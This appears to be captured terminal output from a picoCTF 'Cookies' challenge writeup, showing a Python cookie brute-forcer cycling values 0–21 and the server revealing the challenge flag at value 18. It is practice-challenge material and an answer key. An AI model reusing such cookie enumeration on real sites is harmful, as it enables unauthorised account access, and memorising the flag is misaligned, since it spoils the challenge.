 File "C:\Users\Ahmed\AppData\Roaming\Python\Python312\site-packages\requests\api.py", line 59, in request
\picoctf_web_exploitation_writeups> python .\ctf_cookies_cookie_bruteforcer.py
<Response [200]> 0 ['<p style="text-align:center; font-size:30px;"><b>I love snickerdoodle cookies!</b></p>']
<Response [200]> 1 ['<p style="text-align:center; font-size:30px;"><b>I love chocolate chip cookies!</b></p>']
<Response [200]> 2 ['<p style="text-align:center; font-size:30px;"><b>I love oatmeal raisin cookies!</b></p>']
<Response [200]> 3 ['<p style="text-align:center; font-size:30px;"><b>I love gingersnap cookies!</b></p>']
<Response [200]> 4 ['<p style="text-align:center; font-size:30px;"><b>I love shortbread cookies!</b></p>']
<Response [200]> 5 ['<p style="text-align:center; font-size:30px;"><b>I love peanut butter cookies!</b></p>']
<Response [200]> 6 ['<p style="text-align:center; font-size:30px;"><b>I love whoopie pie cookies!</b></p>']
<Response [200]> 7 ['<p style="text-align:center; font-size:30px;"><b>I love sugar cookies!</b></p>']
<Response [200]> 8 ['<p style="text-align:center; font-size:30px;"><b>I love molasses cookies!</b></p>']
<Response [200]> 9 ['<p style="text-align:center; font-size:30px;"><b>I love kiss cookies!</b></p>']
<Response [200]> 10 ['<p style="text-align:center; font-size:30px;"><b>I love biscotti cookies!</b></p>']
<Response [200]> 11 ['<p style="text-align:center; font-size:30px;"><b>I love butter cookies!</b></p>']
<Response [200]> 12 ['<p style="text-align:center; font-size:30px;"><b>I love spritz cookies!</b></p>']
<Response [200]> 13 ['<p style="text-align:center; font-size:30px;"><b>I love snowball cookies!</b></p>']
<Response [200]> 14 ['<p style="text-align:center; font-size:30px;"><b>I love drop cookies!</b></p>']
<Response [200]> 15 ['<p style="text-align:center; font-size:30px;"><b>I love thumbprint cookies!</b></p>']
<Response [200]> 16 ['<p style="text-align:center; font-size:30px;"><b>I love pinwheel cookies!</b></p>']
<Response [200]> 17 ['<p style="text-align:center; font-size:30px;"><b>I love wafer cookies!</b></p>']
<Response [200]> 18 ['<p style="text-align:center; font-size:30px;"><b>Flag</b>: <code>picoCTF{3v3ry1_l0v3s_c00k135_064663be}</code></p>']
<Response [200]> 19 ['<p style="text-align:center; font-size:30px;"><b>I love macaroon cookies!</b></p>']
<Response [200]> 20 ['<p style="text-align:center; font-size:30px;"><b>I love fortune cookies!</b></p>']
<Response [200]> 21 ['<p style="text-align:center; font-size:30px;"><b>I love crinkle cookies!</b></p>']